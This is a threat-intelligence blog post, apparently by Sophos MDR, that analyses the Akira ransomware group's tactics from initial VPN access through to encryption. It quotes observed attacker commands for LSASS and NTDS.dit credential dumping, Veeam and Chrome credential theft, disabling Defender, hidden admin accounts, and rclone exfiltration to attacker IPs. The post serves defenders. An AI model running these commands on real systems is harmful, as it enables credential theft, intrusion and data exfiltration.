The Sophos MDR Threat Intelligence team previously published the blog Akira Ransomware is “bringin’ 1988 back” in May 2023, roughly two months after the group is reported to have begun operations. Since the ransomware group’s initial attacks in March, Akira has emerged as a formidable ransomware threat in the cybersecurity landscape for small to medium-sized businesses, posting hundreds of alleged victims on its data leak site.
Following our initial report on Akira ransomware, Sophos has responded to over a dozen incidents involving Akira impacting various sectors and regions. According to our dataset, Akira has primarily targeted organizations located in Europe, North America, and Australia, and operating in the government, manufacturing, technology, education, consulting, pharmaceuticals, and telecommunication sectors.

Key points
Attack Chain
Initial Access
The most common mode of initial access leveraged by Akira ransomware actors was unauthorized logon to VPNs by accounts lacking multi-factor authentication (MFA). Typically, Sophos observed Akira actors specifically targeting Cisco VPN products without MFA enabled, such as Cisco ASA SSL VPN or Cisco AnyConnect.
In addition to targeting lack of MFA, Akira actors are also known to exploit known vulnerabilities in the VPN software itself. In one case, the threat actors likely exploited CVE-2023-20269 in an organization’s Cisco ASA to establish an unauthorized remote access VPN session into the victim’s infrastructure.
Credential Access
After gaining access to target environments, the Akira actors used various methods to obtain the credentials needed for advancing their objectives. Sophos often observed the actors attempt to perform a minidump of the LSASS process memory and acquire additional credentials stored in memory, as shown:
cmd /c rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 572 C:\ProgramData\lsass.dmp full
This activity is identified by Sophos under the detection ‘WIN-CRD-PRC-RUNDLL-COMSVCS-LSASS-1′.
The actors also frequently attempted to obtain credentials stored in the Active Directory database, with the goal of a full domain credential compromise. In some cases, they were observed copying the SYSTEM registry hive and NTDS.dit file from the organization’s domain controller to obtain a full listing of user accounts and their corresponding domain password hashes. In other incidents, the Akira actors leveraged the ntdsutil tool to perform an offline image capture of the Active Directory database. This activity is identified by Sophos under the detection ‘WIN-CRD-PRC-NTDSUTIL-CREATE-FULL-1′ and ‘WIN-CRD-PRC-VSSADMIN-NTDS-DIT-2′.
We noted two commands used to dump the NTDS.dit file and SYSTEM registry Hive:
"cmd.exe" /c C:\ProgramData\Cl.exe -c -i C:\Windows\NTDS\ntds.dit -o C:\programdata\nt.txt
"cmd.exe" /c C:\ProgramData\Cl.exe -c -i c:\Windows\System32\config\SYSTEM -o C:\programdata\sys
We noted one command used to run NTDSUtil to perform credential dumping:
ntdsutil "ac i ntds" "ifm" "create full c:\Programdata\temp\Crashpad\Temp\abc" q q
Additionally, in several of the recently observed Akira cases, the threat actors appeared to have a particular focus on Veeam credentials and often leveraged Veeam Credential Dumper scripts to dump credentials stored in the Veeam backup service to plaintext. In many instances, the threat actors were observed running the open-source Veeam-Get-Creds script via an interactive PowerShell ISE session to gain domain credentials and pivot to other hosts. This activity is identified by Sophos under the detection ‘WIN-PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER’.
In at least one case, forensic evidence indicates the threat actors likely exploited CVE-2023-27532 in the organization’s Veeam Backup & Replication component to access all the encrypted credentials stored in the configuration database. The threat actor retrieved the Veeam credentials as follows:sqlcmd
sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"
Sophos also observed the Akira actors attempting to harvest cached Chrome browser credentials for several users. In a particular case, the threat actors used a vendor account to access a password list document (G:\IT\IT Manual\Password List Part A.doc and G:\IT\temp.txt) on an organization’s Domain Controller before using esentutl.exe to create a .tmp copy of the file “Login Data” from the Google Chrome user data directory, using the following command:
esentutl.exe /y "C:\Users\\AppData\Local\Google\Chrome\User Data\Default\Login Data" /d "C:\Users\\AppData\Local\Google\Chrome\User Data\Default\Login Data.tmp"
There was also a handful of cases in which the Akira actors were observed accessing KeePass backup codes for cloud accounts while collecting data:
C:\Windows\system32\NOTEPAD.EXE \\it\KeePass\Department Cloud Accounts - Backup Codes-backup-codes.txt
Occasionally, the Akira actors were seen using the Mimikatz tool and executing various programs for credential access, including BypassCredGuard.exe to bypass Windows Credential Guard and WebBrowserPassView.exe to steal passwords stored within various web browsers:
C:\Users\testrdp\Downloads\Mimik\Pass\BypassCredGuard.exe
C:\Users\testrdp\Downloads\Mimik\Pass\WebBrowserPassView.exe
C:\Users\testrdp\Downloads\Mimik\Pass\netpass64.exe
C:\Users\testrdp\Downloads\Mimik.exe
Discovery
Sophos commonly observed Akira actors using built-in ping and net commands to discover additional systems in the environment and identify the status of target devices. In virtually all cases, the Akira actors were seen enumerating Active Directory information, specifically the Domain Administrators group and Local Administrators group. To accomplish this, they leveraged native command line utilities such as Get-ADComputer and Adfind.exe.
"C:\Windows\system32\cmd.exe" /c net localgroup Administrators
"C:\Windows\system32\net.exe" localgroup administrators
Get-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, OperatingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:\ProgramData\AdComp[.]txt
The Akira actors also used several accounts for network scans and using tools such as Advanced IP Scanner and Netscan to assess the target’s network topology, as shown:
C:\Users\\Desktop\netscan_n.exe
C:\users\\appdata\local\temp\3\advanced ip scanner 2\advanced_ip_scanner.exe
C:\Users\\Desktop\Advanced_IP_Scanner_2.5.4594.1.exe
There was also a particularly unique case where Sophos observed the threat actors execute the program ck.exe, which was an executable that appeared to work in conjunction with ransomware binary Lck.exe. The execution of ck.exe generated substantial telemetry, which logged the ransomware binary Lck.exe accessing numerous files and network shares within the target’s network, several of which are shown below:
Lateral Movement
Throughout the incidents, Sophos most often observed Akira actors use Remote Desktop Protocol (RDP) with valid local administrator user accounts to move laterally throughout target environments. In one incident, the threat actors used RDP over 100 times between initial access and ransomware deployment to gain access to a total of 15 machines.
They also commonly used SMB in conjunction with RDP for lateral movement and in some cases utilized the Impacket module wmiexec to move laterally. Other tools used for lateral movement include VmConnect.exe, which enables users to connect to and manage virtual machines (VMs) running on Hyper-V hosts. In this instance, the attackers used a compromised administrator account to launch the Hyper-V management interface and access the organization’s VMs.
Akirato run commands on remote systems with local System privileges.
7045 LocalSystem PSEXESVC %SystemRoot%\PSEXESVC.exe user mode service demand start
This activity is identified by Sophos under detection ‘WIN-PROT-VDL-PUA-PSEXEC’.
Persistence & Privilege Escalation
The Akira actors were observed on several occasions creating user accounts and using net commands to add the accounts to security-enabled local groups as a means of establishing persistence in a , as shown below:
C:\Windows\system32\net1 user /ADD
C:\Windows\system32\net1 localgroup Administrators /ADD
They were also frequently observed resetting the passwords for several domain accounts to ensure they were able to login to the account in the future. To further maintain persistence and elevate privileges within a compromised system, Akira actors occasionally added a newly created user to the Special Accounts registry key, which is detected by Sophos under the detection ‘WIN-EVA-PRC-HIDE-LOGON-REGISTRY-1’:
"C:\Windows\system32\reg.exe" add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v /t REG_DWORD /d 0 /f
Additionally, in one compromise, Sophos observed the actors create a new domain group called ‘ESX Admins,’ to which they then added their newly created accounts:
net group "ESX Admins" /domain /add
net group "ESX Admins" /domain /add
net user admin P@ssw0rd! /add
net localgroup "administrators" admin /add
These actions were the result of hands-on-keyboard activity, which is evidenced by a mistyped net group command to list the members of the ‘domain admins’ group:
net group "doamin admins" /dom
net group "domain admins" /dom
Furthermore, there were some instances in which Sophos XDR detected the threat actors using the service manager tool nssm.exe (at path C:\Windows\tmp\nssm.exe or C:\Windows\tmp\nssm-2.24\win64\nssm.exe) to create the malicious service ‘sysmon,’ which executed sysmon.exe and launched tunneling tools such as Ngrok or Ligolo-ng to establish remote access to the compromised machines.
‘’{"EventData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:\Windows\tmp\nssm.exe”,
“ServiceName”:”Sysmon”,”ServiceType”:”user mode service”,”StartType”:”auto start”}}
"C:\Windows\tmp\sysmon.exe" start --all --region us --config=C:\Windows\tmp\config.yml
This activity is identified by Sophos under detection ‘ATK/Ligolo-C’ and ‘Mal/Generic-R’.
Defense Evasion
Nearly all of the observed incidents involved efforts by Akira actors to uninstall Sophos endpoint protections and other security monitoring tools. Most often, the actors attempted to uninstall Sophos endpoint via the following executables:
C:\Program Files\Sophos\Sophos Endpoint Agent\uninstallgui.exe.
C:\Program Files\Sophos\Sophos Endpoint Agent\SophosUninstall.exe
In one case, Sophos observed the Akira actors attempting to disable Sophos endpoint on an organization’s VMs approximately one hour before executing the ransomware binary. To do this, the threat actors tried to delete all Sophos services when the VM was powered off, with the goal of causing Sophos services to fail to load when powered back on and creating an opportunity for the actors to run the ransomware executable undetected.
The actors were also observed trying to disable Windows Defender real-time monitoring in several cases:
Set-MpPreference -DisableRealtimeMonitoring $true
To further evade defenses and hide their activity, the threat actors often used runas to run commands in the context of a different user than the user as which they were logged in:
runas /netonly /user:\ cmd
This makes tracking the activity more difficult for defenders. It can also be used to run with higher permissions than the account with which they are authenticated. The actors were also seen attempting to avoid detection by removing the tools they used for file collection after their activity was complete.
Command and Control
For command-and-control (C2), the threat actors frequently used the popular dual-use agent AnyDesk to establish persistent remote access to multiple systems within the impacted organization’s network.
"C:\Users\\Downloads\AnyDesk.exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:\Users\\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\\AppData\Roaming\AnyDesk\system.conf"
In one case, the actors also executed a DWAgent installer for remote access, which was detected by Sophos under detection ‘WIN-PER-PRC-DWAGENT-INSTALL-1′:
"C:\Users\\Downloads\dwagent.exe"
Additionally, in one unique incident, Sophos observed the Akira actors dropping a bespoke Trojan (C:\ProgramData\Microsoft\crome.exe) that communicated with attacker-controlled IP address 170.130.165[.]171 and allowed the actors to maintain a foothold on the network:
"cmd.exe" /c C:\ProgramData\Microsoft\crome.exe
Sophos’ investigations into various Akira incidents have revealed the group’s high priority of exfiltrating data from target environments. In nearly all observed cases, the Akira actors used various tools to exfiltrate sensitive information, including at least two cases focused solely on exfiltration without deploying a ransomware binary.
The Akira actors’ primary tools supporting exfiltration include WinRAR, WinSCP, rclone, and MEGA. In several incidents, the threat actors downloaded and installed WinRAR, sometimes via Chrome, to compress collected data into RAR archives for exfiltration:
"C:\Users\\Downloads\winrar-x64-623.exe"
Once the actors added multiple files into a compressed RAR file, they used various methods to exfiltrate the data to their attacker-controlled IPs. In one case, the actors installed both WinRAR and Google Chrome via explorer.exe and compressed approximately 34GB of data into multiple archive files in the ‘C:\ProgramData\’ directory before exfiltrating the data using Chrome.exe to external IP address 13.107.42[.]12. The RAR file names included Former Employee’s Data.rar, Benefits.rar, Workerscomp.rar, and files related to specific users.
In other cases, the Akira actors used rclone to exfiltrate information – in one case even succeeding to exfiltrate nearly 483GB of data to attacker-controlled IP address 185.82.216[.]56 over port 22. In another incident, the actors used rclone to interact with nearly 1,500 files in the target’s estate and connect to attacker-controlled IP 104.200.72[.]33 over port 22.
rclone copy \192.168.XXX.214\f$ st:"/home/…/…/F" --max-age 1y --exclude "*.{MOV,FIT,fit,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P
This activity is identified by Sophos under detection ‘EQL-WIN-EXF-PRC-SUSP-RCLONE-OPTION-1′.
Sophos also frequently observed the Akira actors exfiltrating data via MEGA, and throughout several incidents detected Google Chrome connections to the following MEGA file-sharing service IPs:
Impact
Sophos observed attempted ransomware execution in nearly all cases, except two in which the actors only performed data exfiltration and no indicators of encryption were observed other than the dropping of the numerous “README.txt” files.
The dwell time the Akira actors spent in the target environment from first observed activity to impact, which includes both exfiltration and ransomware deployment, ranged from less than one day up to 25 days.
While the ransomware binary had mild deviations between intrusions, Sophos repeatedly observed Akira actors deploy the ransomware binary under the name ‘w.exe’ to encrypt multiple machines within the target networks:
C:\w[.]exe
C:\Users\install\Downloads\w[.]exe
\192.168.XXX.37\c$\w[.]exe
While the actors executed the ransomware manually on some servers during compromises, the primary mode of encryption was achieved over SMB. The ransomware, upon infection, encrypted files with the “akira” extension, created a ransom note named “akira_readme.txt” on impacted devices, and deleted the Volume Shadow copies.

In one case, Sophos observed w.exe being dropped by the Akira actors interactively via their RDP session to c:\users\\documents\w.exe before moving the file to c:\programdata\w.exe, where it was executed to encrypt the C:\ and E:\ drives. In this case, the actors succeeded in encrypting approximately 65,000 files on one server, as well as numerous files on the E:\ drive of the target’s domain controller.
Sophos also observed the actors deploy the Akira ransomware binary under the names Lck.exe, 1.exe, and locker.exe. In the case with the ransomware binary named 1.exe, the Akira actors encrypted victim systems over SMB shares using BAT files (1.bat, 3.bat, 5.bat) that contained commands similar to those below:
start 1.exe -p="\ \C$" -n=10
start 1.exe -p="\ \ $" -n=10
start 1.exe -p="\ \D$" -n=10
This activity is identified by Sophos under detection ‘Troj/Akira-A’ , ‘Troj/Ransom-GZA’ , and ‘Troj/Ransom-GZL’.
Summary
In our May blog on Akira ransomware, we walked through two observed Akira infections and provided guidance on how to best protect against each step of the threat group’s attack chain. In this post, we add to the existing body of knowledge on Akira ransomware and provide further details on how the actors’ tactics have evolved throughout the past several months.
Throughout the last few months, Sophos has observed Akira actors prioritize exfiltration in target environments, likely for the purpose of extorting organizations over leaked data. Though only noted in a handful of cases, Akira’s recent trend of exfiltration without encryption by Akira may indicate new tactics by the actors to extort victims without the added detection risk that ransomware deployment might trigger. As Akira continues to leverage a variety of credential access and defense evasion techniques, Sophos continues to closely monitor Akira ransomware activity and track their evolving tactics aims to build the best protections for organization to detect and prevent this kind of activity.
Indicators of Compromise
A list of relevant IoC is posted to our GitHub instance.
About the Author
Morgan Demboski is a Threat Intelligence Analyst for the Sophos Managed Detection and Response (MDR) team, where her focuses include tactical cyber intelligence, data enrichment, and monitoring emerging threats. With a Masters in Intelligence and Security Studies, her areas of interest span beyond the cyber realm to include geopolitics and international security. In past roles, Morgan worked in the Network Detection and Response (NDR) space, where she focused on tracking attack patterns, analyzing command-and-control infrastructure, and threat research reporting.




